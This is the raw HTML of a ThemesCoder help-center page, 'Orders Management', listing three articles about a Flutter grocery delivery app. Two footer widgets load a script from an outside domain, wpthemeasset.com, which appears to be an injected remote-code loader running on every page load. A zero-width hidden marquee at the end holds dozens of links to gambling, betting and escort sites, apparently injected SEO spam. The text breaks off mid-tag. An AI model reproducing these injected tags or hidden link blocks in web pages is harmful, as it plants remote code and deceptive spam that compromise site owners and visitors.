		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-container"><div class="mkb-content-main mkb-content-main--topic"><div class="mkb-page-header"><h1 class="mkb-page-title">Orders Management</h1></div><div class="kb-header" style="background-color: #ffffff;padding-top: 1em;padding-bottom: 2em;">				<div class="kb-search-gradient" style="background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);opacity: 1;"></div>
						
			
			<div class="kb-search">

				
								<div class="kb-search__title" style="font-size: 2em;color: #000000;">
					Need some help? Search Here				</div>
								<form class="kb-search__form" action="https://themes-coder.com" method="get" autocomplete="off" novalidate>

					
					<div class="kb-search__input-wrap mkb-search-theme__bold"
					     style="border-color: #000000;background-color: #000000;width: 38em;">
						<input type="hidden" name="source" value="kb" />
																								<input class="kb-search__input"
						       name="s"
						       placeholder="ex.: Installation"
						       type="text"
						       data-show-results-topic="1"
						       data-topic-label="Topic"
						       data-custom-topic-colors=""
						       data-autofocus="0"
							/>
						<span class="kb-search__results-summary">
							<i class="kb-search-request-indicator fa fa-circle-o-notch fa-spin fa-fw"></i>
							<span class="kb-summary-text-holder"></span>
						</span>
													<span class="kb-search__icon-holder">
								<i class="kb-search__icon fa fa-search"></i>
							</span>
												<a href="#" class="kb-search__clear" title="Clear search">
							<i class="kb-search__clear-icon fa fa-times-circle"></i>
						</a>

						<div class="kb-search__results kb-search__results--with-topics"></div>
					</div>

					
									</form>

				
			</div>

		
		</div>
					<div class="mkb-article-list-container article-list-layout-1col">
				<div id="mkb-article-23655" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/flutter-grocery-solution-with-delivery-app-orders-list/" rel="bookmark">

				
				Orders List
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## --><div id="mkb-article-23656" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/flutter-grocery-solution-with-delivery-app-order-details/" rel="bookmark">

				
				Order Details
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## --><div id="mkb-article-23657" class="mkb-article-item mkb-article-item--simple"><div class="mkb-entry-header">
		<h2 class="mkb-entry-title">

			
            			    <i class="mkb-article-icon fa fa-book fa-lg"></i>
            
			
			<a href="https://themes-coder.com/help-center/flutter-grocery-solution-with-delivery-app-pos-2/" rel="bookmark">

				
				POS
				
			</a>

			
		</h2>

		</div><!-- .mkb-entry-header --></div><!-- #mkb-article-## -->			</div>
		</div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://onlinetotomaker.com" title="meritbet">meritbet</a><a href="https://www.savant.com.ar" title="Casibom">Casibom</a><a href="https://nbpcm.org/" title="holiganbet">holiganbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://metehanyilmaz.com.tr/" title="Pusulabet">Pusulabet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://www.thebacklabel.com/" title="cratosroyalbet">cratosroyalbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://leifpuntkempen.be/" title="artemisbet">artemisbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://rockbrynner.com/" title="jojobet">jojobet</a><a href="https://pdl.org.au" title="casibom">casibom</a><a href="https://pdl.org.au" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://intothewild-mentoring.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://ayasofyahaber.com/" title="casibom">casibom</a><a href="https://tr.royalbetgirm.vip/" title="royalbet">royalbet</a><a href="https://felixmarkets360.com/" title="felix">felix</a><a href="https://ps2biosfile.com" title="Betcio">Betcio</a><a href="https://5thquarter.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://tr.matbet-vipadresler.top/" title="matbet">matbet</a><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://velforms.com/" title="betasus">betasus</a><a href="https://mdisland.com/" title="sekabet">sekabet</a><a href="https://samdlk.ac.in/" title="holiganbet">holiganbet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://icosf.org/" title="matbet ">matbet </a><a href="https://www.bayradio.fm/" title="casibom">casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://matematiques.com.br/" title="Casibom">Casibom</a><a href="https://www.sportprint.cz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://saigonnhakhoa.com/" title="matbet">matbet</a><a href="https://vpolequipamentos.com.br/" title="matbet">matbet</a><a href="https://euro-art.co.uk/" title="holiganbet">holiganbet</a><a href="https://jopgroup.in/" title="jojobet">jojobet</a><a href="https://www.snim.in/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.snim.in/" title="Pusulabet">Pusulabet</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://mantransport.ro/" title="nerobet">nerobet</a><a href="https://asifakbar.com/" 